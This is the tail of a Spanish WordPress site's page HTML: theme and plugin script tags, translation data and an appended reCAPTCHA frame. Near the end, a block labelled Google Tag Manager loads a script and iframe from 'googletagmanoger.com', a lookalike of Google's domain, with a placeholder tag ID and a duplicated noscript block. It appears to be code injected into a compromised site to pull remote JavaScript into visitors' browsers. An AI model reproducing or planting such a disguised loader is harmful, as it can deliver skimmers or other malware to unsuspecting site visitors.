	  30 de enero de 2026	</p>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elegant-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215" id="elegant-magazine-navigation-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215" id="elegant-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.8.3" id="elegant-magazine-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Text":["Texto"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deudaprometida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8fbf9285af" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deudaprometida.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/deudaprometida.com","nonce":"8fbf9285af","ajaxurl":"https:\/\/deudaprometida.com\/wp-admin\/admin-ajax.php","rating_nonce":"07723a5aef","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/deudaprometida.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hDBsOnPOcBRswpddk33ERA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769772649531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>